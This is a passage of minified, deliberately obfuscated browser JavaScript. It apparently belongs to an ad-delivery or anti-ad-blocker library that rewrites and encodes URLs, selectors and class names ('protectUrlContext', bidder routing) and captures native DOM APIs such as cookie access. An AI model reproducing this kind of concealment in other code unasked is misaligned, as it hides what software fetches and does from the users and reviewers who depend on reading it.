0x0!==arguments[0x1]?arguments[0x1]:P['MN'][Ns(0x56a)];return B[Ns(0x174)]('{{')&&B[Ns(0xe6c)]('}}')?B:B[Ns(0x174)]('.')&&!B[Ns(0x174)]('./')&&!B[Ns(0x174)](Ns(0x2da))||B[Ns(0x174)]('#')?q({'protectUrlContext':G,'selector':B,'key':K,'idFilter':C[Ns(0xe8e)],'attributeFilter':C[Ns(0xa36)]}):C[Ns(0x257)]&&!C[Ns(0x257)](B)?B:(U&&A===P['MN'][Ns(0x361)]&&(A=P['MN'][Ns(0xa00)]),(0x0,P['Wq'])({'protectUrlContext':G,'url':Z?new URL(B,Z)[Ns(0xc52)]:B,'kind':A,'key':K,'endpoint':D}));},b=B=>C[Na(0xa36)]&&!C[Na(0xa36)](B)?B:Na(0x141)[Na(0x4d5)]((0x0,H['md'])(B[Na(0xebc)](0x5))[Na(0x53c)]()),x=B=>C[Na(0x18e)]&&C[Na(0x18e)](B)?Na(0xe05)+(0x0,H['md'])(B[Na(0x53c)]()):B;}else Na(0x667)===C[Na(0x1b1)]?(j=B=>(0x0,H['_'])(B)?(0x0,H['ks'])(B):B,z=B=>(0x0,P['EW'])(B)?(0x0,P['sH'])(B)[Na(0x778)]:B,b=B=>(0x0,H['_'])(B[Na(0xebc)](0x5))?Na(0x141)+(0x0,H['ks'])(B[Na(0xebc)](0x5)[Na(0x53c)]()):B,x=B=>B[Na(0x174)](Na(0xe05))&&(0x0,H['_'])(B[Na(0xebc)](0x3))?(0x0,H['ks'])(B[Na(0xebc)](0x3)):B):Na(0xc65)===C[Na(0x1b1)]&&(j=B=>B,z=B=>{const Nl=Na;try{return new URL(B,C[Nl(0xa42)])[Nl(0xc52)];}catch(A){return B;}},b=B=>B,x=B=>B);const L=[],Q=(0x0,N['qg'])(Y,{'context':F});return(0x0,N['GG'])(Q,{'enter'(B){const NV=Na;var A,w,a0,a1,a2,a3,a4;L[NV(0xe74)](B);const a5=L[NV(0x6ac)]>=0x3&&NV(0x65d)===L[L[NV(0x6ac)]-0x3][NV(0x142)];if(NV(0x37c)===B[NV(0x9da)])B[NV(0x142)]=j(B[NV(0x142)]);else{if(NV(0x92c)===B[NV(0x9da)])B[NV(0x142)]=j(B[NV(0x142)]);else{if(NV(0x73d)===B[NV(0x9da)]&&NV(0xee)===B[NV(0x142)][NV(0x9da)]&&B[NV(0x142)][NV(0x142)][NV(0x174)](NV(0x141)))B[NV(0x142)][NV(0x142)]=b(B[NV(0x142)][NV(0x142)]);else{if(NV(0x73d)!==B[NV(0x9da)]||NV(0xee)!==B[NV(0x142)][NV(0x9da)]||'id'!==B[NV(0x142)][NV(0x142)]&&NV(0x4b0)!==B[NV(0x142)][NV(0x142)]&&NV(0x851)!==B[NV(0x142)][NV(0x142)]||NV(0x172)!==(null===(A=B[NV(0x33c)])||void 0x0===A?void 0x0:A[NV(0x9da)])){if(NV(0x73d)!==B[NV(0x9da)]||NV(0xee)!==B[NV(0x142)][NV(0x9da)]||NV(0x23d)!==B[NV(0x142)][NV(0x142)]&&NV(0xa37)!==B[NV(0x142)][NV(0x142)]||NV(0x172)!==(null===(w=B[NV(0x33c)])||void 0x0===w?void 0x0:w[NV(0x9da)])){if(NV(0x73d)===B[NV(0x9da)]&&NV(0xee)===B[NV(0x142)][NV(0x9da)]&&NV(0x9cc)===B[NV(0x142)][NV(0x142)]&&NV(0x172)===(null===(a0=B[NV(0x33c)])||void 0x0===a0?void 0x0:a0[NV(0x9da)])&&(B[NV(0x33c)][NV(0x33c)][NV(0xcd9)](NV(0x23d))||B[NV(0x33c)][NV(0x33c)][NV(0xcd9)](NV(0xa37)))){if(NV(0x758)===C[NV(0x1b1)]){const a6=(0x0,M['e'])(B[NV(0x33c)][NV(0x33c)]);a6!==B[NV(0x33c)][NV(0x33c)]&&(B[NV(0x33c)][NV(0x33c)]=B[NV(0x33c)][NV(0x33c)]+',\x20'+a6);}else{if(NV(0x667)===C[NV(0x1b1)]){const a7=(0x0,M['H'])(B[NV(0x33c)][NV(0x33c)]);a7!==B[NV(0x33c)][NV(0x33c)]&&(B[NV(0x33c)][NV(0x33c)]=a7);}}}else{if(NV(0x73d)===B[NV(0x9da)]&&NV(0xee)===B[NV(0x142)][NV(0x9da)]&&NV(0xb05)===B[NV(0x142)][NV(0x142)]&&NV(0x172)===(null===(a1=B[NV(0x33c)])||void 0x0===a1?void 0x0:a1[NV(0x9da)]))NV(0x758)===C[NV(0x1b1)]?B[NV(0x33c)][NV(0x33c)]=J(B[NV(0xf16)],B[NV(0x33c)][NV(0x33c)],j):B[NV(0x33c)][NV(0x33c)]=j(B[NV(0x33c)][NV(0x33c)]);else{if(NV(0x73d)===B[NV(0x9da)]&&NV(0xee)===B[NV(0x142)][NV(0x9da)]&&'id'===B[NV(0x142)][NV(0x142)]&&NV(0xee)===(null===(a2=B[NV(0x33c)])||void 0x0===a2?void 0x0:a2[NV(0x9da)]))NV(0x758)===C[NV(0x1b1)]?B[NV(0x33c)][NV(0x142)]=J(B[NV(0xf16)],B[NV(0x33c)][NV(0x142)],j):B[NV(0x33c)][NV(0x142)]=j(B[NV(0x33c)][NV(0x142)]);else{if(NV(0x73d)===B[NV(0x9da)]&&NV(0xee)===B[NV(0x142)][NV(0x9da)]&&NV(0x9b9)===B[NV(0x142)][NV(0x142)]&&NV(0xee)===(null===(a3=B[NV(0x33c)])||void 0x0===a3?void 0x0:a3[NV(0x9da)]))C[NV(0x1b1)],B[NV(0x142)][NV(0x142)]=j(B[NV(0x142)][NV(0x142)]);else{if(NV(0x73d)===B[NV(0x9da)]&&NV(0xee)===B[NV(0x142)][NV(0x9da)]&&NV(0xc43)===B[NV(0x142)][NV(0x142)]&&NV(0x172)===(null===(a4=B[NV(0x33c)])||void 0x0===a4?void 0x0:a4[NV(0x9da)]))NV(0x758)===C[NV(0x1b1)]?B[NV(0x33c)][NV(0x33c)]=J(B[NV(0xf16)],B[NV(0x33c)][NV(0x33c)],j):B[NV(0x33c)][NV(0x33c)]=j(B[NV(0x33c)][NV(0x33c)]);else{if(a5&&NV(0x172)===B[NV(0x9da)])B[NV(0x33c)]=z(B[NV(0x33c)],P['MN'][NV(0x361)]);else{if(NV(0x56a)===B[NV(0x9da)])B[NV(0x33c)]=z(B[NV(0x33c)],a5?P['MN'][NV(0x361)]:P['MN'][NV(0x56a)]);else{if(NV(0xa81)===B[NV(0x9da)])B[NV(0xcdd)][NV(0x446)][NV(0xcac)](a8=>{const Nv=NV;Nv(0xd0b)===a8[Nv(0x9da)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Nv(0xcd3)](a8[Nv(0x33c)])&&(a8[Nv(0x33c)]=R({...C,'stylesheet':a8[Nv(0x33c)],'context':Nv(0xd8b)}));});else{if(NV(0xd0b)===B[NV(0x9da)]&&B[NV(0x33c)][NV(0xb58)]()[NV(0x174)](NV(0x849))&&B[NV(0x33c)][NV(0xb58)]()[NV(0xe6c)](')')){const a8=B[NV(0x33c)][NV(0xb58)]()[NV(0xebc)](0x4,-0x1)[NV(0xb58)](),a9=a8[NV(0xdc4)](/^'(.*)'$/),aa=a8[NV(0xdc4)](/^"(.*)"$/);let as='';as=a9?'\x27'[NV(0x4d5)](z(a9[0x1],P['MN'][NV(0x56a)]),'\x27'):aa?'\x22'[NV(0x4d5)](z(aa[0x1],P['MN'][NV(0x56a)]),'\x22'):z(a8,P['MN'][NV(0x56a)]),B[NV(0x33c)]=B[NV(0x33c)][NV(0x95d)](a8,as);}else NV(0x70b)===B[NV(0x9da)]&&(B[NV(0x142)]=x(B[NV(0x142)]));}}}}}}}}}else NV(0x758)===C[NV(0x1b1)]?B[NV(0x33c)][NV(0x33c)]=NV(0x332)+B[NV(0x33c)][NV(0x33c)]:B[NV(0x33c)][NV(0x33c)]=B[NV(0x33c)][NV(0x33c)][NV(0x174)](NV(0x332))?B[NV(0x33c)][NV(0x33c)][NV(0xebc)](0x3):B[NV(0x33c)][NV(0x33c)];}else NV(0x758)===C[NV(0x1b1)]?B[NV(0x33c)][NV(0x33c)]=J(B[NV(0xf16)],B[NV(0x33c)][NV(0x33c)],j):B[NV(0x33c)][NV(0x33c)]=j(B[NV(0x33c)][NV(0x33c)]);}}}},'leave'(B){const NW=Na;L[NW(0x5f0)]();}}),(0x0,N['cM'])(Q);}},0x13a3:(v,W,T)=>{'use strict';const NT=a3s;T['d'](W,{'_':()=>C,'ks':()=>R,'md':()=>J,'xE':()=>k,'z1':()=>X,'zp':()=>O});var N=T(0x941),P=T(0x9ea),H=T(0xe37);const E=NT(0xa3a)==typeof window,M=NT(0x713),I=NT(0x58f),X=I,q=new Map(),S=new Map();function O(F,j){const NN=NT;let z=arguments[NN(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return J(F=encodeURIComponent(F),j,z);}function k(F){return decodeURIComponent(R(F));}function J(F,j){const Np=NT;var z;let b=arguments[Np(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!F)return F;if(C(F))return F;if(!E){const L=q[Np(0xb5b)](F);if(L)return L;}j=null!==(z=j)&&void 0x0!==z?z:(0x0,H['x'])();const x=(0x2===b?I:M)+N['A'][Np(0x5de)](F,j);return E||(q[Np(0x863)](F,x),S[Np(0x863)](x,F)),x;}function R(F){const NP=NT;if(!F)throw new Error(NP(0xb6c));const j=Y(F);if(!E){const x=S[NP(0xb5b)](F);if(x)return x;}const z=F[NP(0xebc)](0x2===j?I[NP(0x6ac)]:M[NP(0x6ac)]),b=N['A'][NP(0x294)](z);return E||(S[NP(0x863)](F,b),q[NP(0x863)](b,F)),b;}function C(F){if(!F)return!0x1;try{return Y(F),!0x0;}catch(j){return!0x1;}}function Y(F){const Nc=NT;if(!F)throw new Error(Nc(0x62e));if(F[Nc(0x174)](M))return 0x1;if(F[Nc(0x174)](I)){if(F[Nc(0x6ac)]<I[Nc(0x6ac)]+0x4)throw new Error(Nc(0x122)[Nc(0x4d5)](F));const j=F[Nc(0xebc)](I[Nc(0x6ac)],I[Nc(0x6ac)]+0x4);if((0x0,P['i7'])(j))return 0x2;throw new Error(Nc(0x423)[Nc(0x4d5)](F));}throw new Error(Nc(0x1aa)[Nc(0x4d5)](F));}},0xe37:(v,W,T)=>{'use strict';let N;function p(c){N=c;}function P(){return N;}T['d'](W,{'x':()=>P,'z':()=>p});},0x81:(P,X,q)=>{'use strict';const Nh=a3s;q['d'](X,{'EW':()=>aW,'GX':()=>ap,'Gy':()=>as,'MN':()=>a3,'Ph':()=>D,'Wq':()=>al,'Xz':()=>aN,'ep':()=>K,'g3':()=>B,'ht':()=>a1,'lv':()=>Z,'qF':()=>a0,'rI':()=>a7,'sH':()=>av});var O=q(0x2c0),J=q(0x941),R=q(0x9ea),Y=q(0x2197),F=q(0xe37),j=q(0x1fa9),z=q(0x12e6),Q=q(0x120e),G=q(0x23be);const Z=Nh(0x56c),K=Nh(0x5e0),D=Nh(0x829),B=Nh(0xc32),a0=Nh(0xeeb),a1=[Z,K,D,B,a0],a2=(0x0,G['t'])(Y['A'][Nh(0x52d)]);let a3=function(ac){const NH=Nh;return ac[NH(0x56a)]=NH(0xa52),ac[NH(0x5cb)]=NH(0x7d3),ac[NH(0x361)]=NH(0x633),ac[NH(0xedc)]=NH(0x8bd),ac[NH(0x71e)]='m',ac[NH(0xa00)]='n',ac;}({});function a4(ac){const Ne=Nh;return Array[Ne(0x8f9)](ac[Ne(0xd75)][Ne(0x2fa)]())[Ne(0xd47)](ah=>Ne(0x960)!=ah)[Ne(0x6ac)]>0x0;}const a5=new Uint32Array(0x100);for(let ac=0x0;ac<0x100;ac++){let ah=ac;for(let aH=0x0;aH<0x8;aH++)ah=0x1&ah?0xedb88320^ah>>>0x1:ah>>>0x1;a5[ac]=ah;}function a6(ae){const NE=Nh;let aE=-0x1;for(let aM=0x0;aM<ae[NE(0x6ac)];aM++)aE=aE>>>0x8^a5[0xff&(aE^ae[NE(0x125)](aM))];return~aE>>>0x0;}function a7(ae){const NM=Nh;return ae[NM(0x120)]('.')[NM(0xd47)](aE=>''!==aE)[NM(0x5e3)]()[NM(0xc69)](aE=>a6(aE)%0x3e8)[NM(0x927)]('/');}const a8=Nh(0x2e0),a9=Nh(0xd74),aa=Nh(0x43e);function as(ae){const NI=Nh;return NI(0xe93)===ae[NI(0x52d)]||NI(0x14e)===ae[NI(0x52d)];}function al(ae){const NX=Nh,{url:aE,kind:aM=a3[NX(0x56a)],baseUrl:aI,key:aX=null,protectUrlContext:aq}=ae;let {endpoint:aS}=ae;if(!aE)return'';if('#'===aE)return aE;if(NX(0x7bd)==typeof aE&&aE[NX(0xcd9)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[NX(0xcd3)](aE))return aE;let an=aN(aE,aI);if(NX(0x188)!==an[NX(0xad9)]&&NX(0xfba)!==an[NX(0xad9)])return an[NX(0xc52)];if(NX(0x614)===an[NX(0x3c0)])return an[NX(0xc52)];if(NX(0x345)===an[NX(0x3c0)])return an[NX(0xc52)];if(/^\/_game-files(?:\/|$)/[NX(0xcd3)](an[NX(0x679)])&&(NX(0x9aa)===an[NX(0x3c0)]||an[NX(0x3c0)][NX(0xe6c)](NX(0xc42))||NX(0xc10)===an[NX(0x3c0)]||an[NX(0x3c0)][NX(0xe6c)](NX(0xf50))))return an[NX(0xc52)];if(aW(an)){const {originalUrl:au,kind:at}=av(an);return at!==aM||a4(an)?al({...ae,'url':au}):an[NX(0xc52)];}let ay=(0x0,z['Vq'])(aS);var aO,ak;(-0x1!==ay||(0x0,z['az'])(ae[NX(0x4a9)],aS))&&(ay=null!==(aO=null===(ak=ae[NX(0x72e)])||void 0x0===ak?void 0x0:ak[NX(0x324)])&&void 0x0!==aO?aO:a6(ae[NX(0x4a9)][NX(0xd27)]+an[NX(0x5ce)])%z['ch'],aS=(0x0,z['XV'])(aS,ay));const aJ=-0x1===ay?(0x0,z['aV'])(aS)+an[NX(0x679)]:(0x0,z['XV'])(aS,0x0)+an[NX(0x679)];an[NX(0x5ce)]===aS&&NX(0x7e9)===an[NX(0x679)]&&(an=new URL(aJ));const aR=-0x1===ay?(0x0,z['aV'])(aS)+an[NX(0x679)]:(0x0,z['XV'])(aS,0x0)+an[NX(0x679)];an[NX(0x5ce)]===aS&&NX(0x911)===an[NX(0x679)]&&(an=new URL(aR));const aC=-0x1===ay?(0x0,z['aV'])(aS)+an[NX(0x679)]:(0x0,z['XV'])(aS,0x0)+an[NX(0x679)];an[NX(0x5ce)]===aS&&NX(0x78a)===an[NX(0x679)]&&(an=new URL(aC)),aM===a3[NX(0x5cb)]&&an[NX(0xc52)][NX(0x174)](NX(0xc62))&&(an[NX(0xad9)]=NX(0xfba));const af=aM[NX(0x8d3)](0x0);[NX(0xee5),NX(0x34b),NX(0x192),aJ,aR,aC][NX(0x4a4)](aj=>aj===an[NX(0xc52)])&&(aS=-0x1===ay?(0x0,z['aV'])(aS):(0x0,z['XV'])(aS,0x0));let aY=an[NX(0x367)];aY[NX(0x174)]('?')&&(aY=aY[NX(0x60a)](0x1)),aY&&(an[NX(0x367)]=encodeURIComponent(aY)+'='+a9),as(aq)&&(ae[NX(0x72e)]={...ae[NX(0x72e)],'configIndex':aq[NX(0xf71)]}),ae[NX(0x72e)]&&an[NX(0xd75)][NX(0x863)](aa,JSON[NX(0x77a)](ae[NX(0x72e)]));const ad=an[NX(0x7b5)];let aF;if(an[NX(0x7b5)]='','v7'===aq[NX(0x52d)]||'v8'===aq[NX(0x52d)]){let aj,ag;void 0x0===aq[NX(0xd70)]&&aq[NX(0x6ef)]?(an[NX(0xd75)][NX(0x863)](a8,NX(0x974)),ag=Math[NX(0x349)](Q['xm'][NX(0x6ac)]*Math[NX(0xa29)]())[NX(0x811)](),aj=''[NX(0x4d5)](Math[NX(0x349)](0x3e8*Math[NX(0xa29)]()),'/')[NX(0x4d5)](Math[NX(0x349)](0x3e8*Math[NX(0xa29)]()),'/')[NX(0x4d5)](Math[NX(0x349)](0x3e8*Math[NX(0xa29)]()))):(ag=(0x0,Q['Y_'])(aq[NX(0xd70)])[NX(0x811)](),aj=a7(an[NX(0x3c0)]));const az=J['A'][NX(0x5de)](an[NX(0xc52)],null!=aX?aX:(0x0,F['x'])());if('v7'===aq[NX(0x52d)])aF=[aS,Z,aq[NX(0xd27)],ag,aj,af,az];else{if('v8'!==aq[NX(0x52d)])throw new Error(NX(0x774)[NX(0x4d5)](aq));aF=[aS,K,aq[NX(0xd27)],ag,aj,af,az];}}else{if(NX(0xe93)===aq[NX(0x52d)]){const ab=a7(an[NX(0x3c0)]),ao=J['A'][NX(0x5de)](an[NX(0xc52)],null!=aX?aX:(0x0,F['x'])());aF=[aS,D,aq[NX(0xd27)],ab,af,ao];}else{if(NX(0x14e)===aq[NX(0x52d)]){const ax=a7(an[NX(0x3c0)]),aL=J['A'][NX(0x5de)](an[NX(0xc52)],null!=aX?aX:(0x0,F['x'])());aF=[aS,B,aq[NX(0xd27)],ax,af,aL];}else{if(NX(0xb4e)!==aq[NX(0x52d)])throw new Error(NX(0x774)[NX(0x4d5)](aq));{const aQ=a7(an[NX(0x3c0)]),aG=J['A'][NX(0x5de)](an[NX(0xc52)],null!=aX?aX:(0x0,F['x'])());aF=[aS,a0,aq[NX(0xd27)],aQ,af,aG];}}}}return''[NX(0x4d5)](aF[NX(0x927)]('/'))[NX(0x4d5)](function(aZ,ai){const NS=NX;return function(aK){const Nq=a3s;return Nq(0xaf9)===aK[Nq(0x679)]||Nq(0x66f)===aK[Nq(0x679)]||Nq(0x8cd)===aK[Nq(0x679)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Nq(0xcd3)](aK[Nq(0xc52)])||!(Nq(0xdcb)!==aK[Nq(0x3c0)]&&Nq(0xd92)!==aK[Nq(0x3c0)]&&Nq(0x70a)!==aK[Nq(0x3c0)]&&Nq(0x121)!==aK[Nq(0x3c0)]&&Nq(0x45e)!==aK[Nq(0x3c0)]||!aK[Nq(0x679)][Nq(0x174)](Nq(0x6c6))&&!aK[Nq(0x679)][Nq(0x174)](Nq(0x9eb)))||Nq(0xba0)===ai&&Nq(0x45d)===aK[Nq(0x3c0)]&&Nq(0x34d)===aK[Nq(0x679)]||Nq(0x34a)===aK[Nq(0x3c0)]&&Nq(0x601)===aK[Nq(0x679)]||Nq(0x81f)===aK[Nq(0x3c0)]&&Nq(0xdb0)===aK[Nq(0x679)]||Nq(0x916)===aK[Nq(0x3c0)]&&Nq(0xada)===aK[Nq(0x679)];}(aZ)?NS(0x33e)[NS(0x4d5)](j['A'][NS(0x8c4)]()):function(aK){const Nn=NS;return Nn(0x911)===aK[Nn(0x679)];}(aZ)?NS(0xb97)[NS(0x4d5)](a2):'';}(an,NX(0xd70)in aq?aq[NX(0xd70)]:void 0x0))+ad;}function aV(ae){const Ny=Nh;return a3[Ny(0x56a)][Ny(0xcd9)](ae)?a3[Ny(0x56a)]:a3[Ny(0x5cb)][Ny(0xcd9)](ae)?a3[Ny(0x5cb)]:a3[Ny(0x361)][Ny(0xcd9)](ae)?a3[Ny(0x361)]:a3[Ny(0xedc)][Ny(0xcd9)](ae)?a3[Ny(0xedc)]:a3[Ny(0x71e)][Ny(0xcd9)](ae)?a3[Ny(0x71e)]:a3[Ny(0xa00)][Ny(0xcd9)](ae)?a3[Ny(0xa00)]:null;}function av(ae){const NO=Nh;if(!ae)throw new Error(NO(0xaf8));const aE=(ae=aN(ae))[NO(0x679)][NO(0x120)]('/');let aM;const aI=aE[0x1];let aX,aq,aS;if(aI===Z){if(aE[NO(0x6ac)]<0x7)throw new Error(NO(0x937)[NO(0x4d5)](ae));const ak=aP(aE[aE[NO(0x6ac)]-0x1]);aq=ak[NO(0x778)],aS=ak[NO(0x72e)],aX={'version':'v7','originalHostname':aE[0x2],...ak[NO(0x6ef)]?{'randomize':ak[NO(0x6ef)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(aE[0x3])]}},aM=aV(aE[aE[NO(0x6ac)]-0x2]);}else{if(aI===K){if(aE[NO(0x6ac)]<0x7)throw new Error(NO(0x937)[NO(0x4d5)](ae));const aJ=aP(aE[aE[NO(0x6ac)]-0x1]);aq=aJ[NO(0x778)],aS=aJ[NO(0x72e)],aX={'version':'v8','originalHostname':aE[0x2],...aJ[NO(0x6ef)]?{'randomize':aJ[NO(0x6ef)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(aE[0x3])]}},aM=aV(aE[aE[NO(0x6ac)]-0x2]);}else{if(aI===D){var an;if(aE[NO(0x6ac)]<0x6)throw new Error(NO(0x937)[NO(0x4d5)](ae));const aR=aP(aE[aE[NO(0x6ac)]-0x1]);aq=aR[NO(0x778)],aX={'version':NO(0xe93),'originalHostname':aE[0x2],'configIndex':0x0},null!==(an=aR[NO(0x72e)])&&void 0x0!==an&&an[NO(0xf71)]&&(aX[NO(0xf71)]=aR[NO(0x72e)][NO(0xf71)],delete aR[NO(0x72e)][NO(0xf71)]),aS=aR[NO(0x72e)],aM=aV(aE[aE[NO(0x6ac)]-0x2]);}else{if(aI===B){var ay;if(aE[NO(0x6ac)]<0x6)throw new Error(NO(0x937)[NO(0x4d5)](ae));const aC=aP(aE[aE[NO(0x6ac)]-0x1]);aq=aC[NO(0x778)],aS=aC[NO(0x72e)],aX={'version':NO(0x14e),'originalHostname':aE[0x2],'configIndex':0x0},null!==(ay=aC[NO(0x72e)])&&void 0x0!==ay&&ay[NO(0xf71)]&&(aX[NO(0xf71)]=aC[NO(0x72e)][NO(0xf71)],delete aC[NO(0x72e)][NO(0xf71)]),aS=aC[NO(0x72e)],aM=aV(aE[aE[NO(0x6ac)]-0x2]);}else{if(aI!==a0)throw new Error(NO(0xbb5)[NO(0x4d5)](ae));{const af=function(ad){const Nk=NO;try{const [,,aF,,au]=ad[Nk(0x679)][Nk(0x120)]('/',0x5),at=new URL(atob(au));if(Nk(0xfba)!==at[Nk(0xad9)])return;return at[Nk(0x7b5)]=ad[Nk(0x7b5)],{'hostname':aF,'originalUrl':at};}catch(aj){return;}}(ae);if(af)return{'protectUrlContext':{'version':NO(0xb4e),'originalHostname':af[NO(0x3c0)],'isMainFrame':!0x0},'originalUrl':af[NO(0x778)][NO(0xc52)],'kind':a3[NO(0x5cb)]};if(aE[NO(0x6ac)]<0x6)throw new Error(NO(0x937)[NO(0x4d5)](ae));const aY=aP(aE[aE[NO(0x6ac)]-0x1]);aq=aY[NO(0x778)],aS=aY[NO(0x72e)],aX={'version':NO(0xb4e),'originalHostname':aE[0x2],'isMainFrame':!0x1},aM=aV(aE[aE[NO(0x6ac)]-0x2]);}}}}}if(!aM)throw new Error(NO(0x80f)[NO(0x4d5)](ae));if(a4(ae)){ae[NO(0xd75)][NO(0x93e)](NO(0x960));for(const [ad,aF]of Array[NO(0x8f9)](ae[NO(0xd75)][NO(0x45a)]()))aq[NO(0xd75)][NO(0x863)](ad,aF);}const aO=[];for(const [au,at]of aq[NO(0xd75)][NO(0x45a)]())at===a9?aO[NO(0xe74)](au):aO[NO(0xe74)](au+'='+at);return aq[NO(0x367)]=aO[NO(0x927)]('&'),{'protectUrlContext':aX,'kind':aM,'originalUrl':aq[NO(0xc52)]+ae[NO(0x7b5)],'extra':aS};}function aW(ae){const NJ=Nh;var aE;if(!ae)return!0x1;const aM=aN(ae);if(!a1[NJ(0x63c)](aS=>aM[NJ(0x679)][NJ(0x174)]('/'[NJ(0x4d5)](aS,'/'))))return!0x1;const aI=aM[NJ(0x679)][NJ(0x120)]('/'),aX=aI[0x1];if([Z,K][NJ(0xcd9)](aX)){if(aI[NJ(0x6ac)]<0x7)return!0x1;}else{if(aX===D){if(aI[NJ(0x6ac)]<0x6)return!0x1;}else{if(aX===a0){if('_m'===aI[0x3])return!0x0;if(aI[NJ(0x6ac)]<0x6)return!0x1;}}}const aq=null===(aE=aI[aI[NJ(0x6ac)]-0x1])||void 0x0===aE?void 0x0:aE[NJ(0xebc)](0x0,0x4);return!!aq&&void 0x0!==(0x0,R['i7'])(aq);}const aT=Nh(0xa3a)==typeof window;function aN(ae,aE){const NR=Nh;return ae instanceof URL?ae:NR(0x7bd)==typeof ae&&[NR(0x3aa),NR(0x651),NR(0x844),NR(0xf5),NR(0xc58),NR(0x173),NR(0x29a)][NR(0x63c)](aM=>ae[NR(0x174)](aM))?new URL(ae):NR(0x7bd)==typeof ae&&aT?new URL(ae,aE):NR(0x7bd)!=typeof ae||aT?aN(ae[NR(0x811)]()):ae[NR(0x174)](NR(0x2c0))||ae[NR(0x174)](NR(0x868))?new URL(ae):(aW(aE=aE||O['A'][NR(0xb5b)](window)[NR(0xb16)][NR(0xb5b)][NR(0xc81)](window[NR(0x7bf)]))&&(aE=av(aE)[NR(0x778)]),new URL(ae,aE));}function ap(ae,aE){const NC=Nh;try{return aN(ae,aE);}catch(aM){return void console[NC(0xaad)](NC(0x5f2),ae);}}function aP(ae){const Nf=Nh,aE=new URL(J['A'][Nf(0x294)](ae)),aM=Nf(0x974)===aE[Nf(0xd75)][Nf(0xb5b)](a8);aE[Nf(0xd75)][Nf(0x93e)](a8);const aI=aE[Nf(0xd75)][Nf(0xb5b)](aa);let aX;if(aI){try{aX=JSON[Nf(0xb00)](aI);}catch(aq){}aE[Nf(0xd75)][Nf(0x93e)](aa);}return{'randomize':aM,'originalUrl':aE,'extra':aX};}},0x23be:(v,W,T)=>{'use strict';T['d'](W,{'t':()=>N});const N=p=>{const NY=a3s;let P=0x0;for(let c=0x0,h=p[NY(0x6ac)];c<h;c++)P=(P<<0x5)-P+p[NY(0x125)](c),P|=0x0;return P;};},0x2c0:(v,W,T)=>{'use strict';const Nd=a3s;T['d'](W,{'A':()=>h});var N=T(0x313);const p=Nd(0xa3a)==typeof window,P={},h={'get'(){const NF=Nd;let X=arguments[NF(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(p)return P[NF(0x1f0)]||(P[NF(0x1f0)]=H(null)),P[NF(0x1f0)];{X||(X=window);const q=N['A'][NF(0xa43)](X);return P[q]||(P[q]=H(X)),P[q];}},'collect'(){const Nu=Nd;let X=arguments[Nu(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const q=N['A'][Nu(0xa43)](X);P[q]||(P[q]=H(X));}},H=X=>({'CSSStyleDeclaration_cssText':M(X,Nd(0xeb6),Nd(0xd89)),'CSSStyleDeclaration_getPropertyValue':I(X,Nd(0xeb6),Nd(0x2b3)),'CSSStyleDeclaration_setProperty':I(X,Nd(0xeb6),Nd(0xe89)),'CSSStyleSheet_insertRule':I(X,Nd(0x712),Nd(0x71d)),'CSSStyleSheet_replaceSync':I(X,Nd(0x712),Nd(0x3ed)),'DocumentFragment_getElementById':I(X,Nd(0x4e2),Nd(0x522)),'DocumentFragment_querySelector':I(X,Nd(0x4e2),Nd(0xa67)),'DocumentFragment_querySelectorAll':I(X,Nd(0x4e2),Nd(0x2a6)),'Document_cookie':M(X,Nd(0x813),Nd(0xbec)),'Document_createElement':I(X,Nd(0x813),Nd(0xec0)),'Document_getElementById':I(X,Nd(0x813),Nd(0x522)),'document_getElementById':I(X,Nd(0x7bf),Nd(0x522)),'Document_getElementsByTagName':I(X,Nd(0x813),Nd(0x8b8)),'Document_querySelector':I(X,Nd(0x813),Nd(0xa67)),'Document_querySelectorAll':I(X,Nd(0x813),Nd(0x2a6)),'Document_getElementsByClassName':I(X,Nd(0x813),Nd(0xb43)),'Document_write':I(X,Nd(0x813),Nd(0x5b1)),'Document_writeln':I(X,Nd(0x813),Nd(0xac0)),'Document_referrer':M(X,Nd(0x813),Nd(0xbaa)),'Document_URL':M(X,Nd(0x813),Nd(0xd4a)),'DOMParser_parseFromString':I(X,Nd(0x531),Nd(0x1e0)),'Element_ariaLabel':M(X,Nd(0xf2b),Nd(0x249)),'Element_attributes':M(X,Nd(0xf2b),Nd(0x4ea)),'Element_classList':M(X,Nd(0xf2b),Nd(0xcb4)),'Element_className':M(X,Nd(0xf2b),Nd(0x8c4)),'Element_closest':I(X,Nd(0xf2b),Nd(0xb93)),'Element_getAttribute':I(X,Nd(0xf2b),Nd(0xa18)),'Element_getBoundingClientRect':I(X,Nd(0xf2b),Nd(0xed3)),'Element_getElementsByClassName':I(X,Nd(0xf2b),Nd(0xb43)),'Element_hasAttribute':I(X,Nd(0xf2b),Nd(0x77c)),'Element_id':M(X,Nd(0xf2b),'id'),'Element_tagName':M(X,Nd(0xf2b),Nd(0x402)),'Element_innerHTML':M(X,Nd(0xf2b),Nd(0x834)),'Element_outerHTML':M(X,Nd(0xf2b),Nd(0x204)),'Element_insertAdjacentElement':I(X,Nd(0xf2b),Nd(0x356)),'Element_insertAdjacentHTML':I(X,Nd(0xf2b),Nd(0xd43)),'Element_querySelector':I(X,Nd(0xf2b),Nd(0xa67)),'Element_querySelectorAll':I(X,Nd(0xf2b),Nd(0x2a6)),'Element_removeAttribute':I(X,Nd(0xf2b),Nd(0xf38)),'Element_setAttribute':I(X,Nd(0xf2b),Nd(0xfae)),'Element_setAttributeNS':I(X,Nd(0xf2b),Nd(0xfb9)),'Element_setHTMLUnsafe':I(X,Nd(0xf2b),Nd(0x7a2)),'Element_matches':I(X,Nd(0xf2b),Nd(0x369)),'Event_stopPropagation':I(X,Nd(0xd16),Nd(0x9a8)),'Event_stopImmediatePropagation':I(X,Nd(0xd16),Nd(0xa46)),'EventTarget_addEventListener':I(X,Nd(0x864),Nd(0x2ca)),'EventTarget_removeEventListener':I(X,Nd(0x864),Nd(0x320)),'Function_toString':I(X,Nd(0xe4c),Nd(0x811)),'HTMLAnchorElement_attributionSrc':M(X,Nd(0x6d2),Nd(0x26d)),'HTMLAnchorEl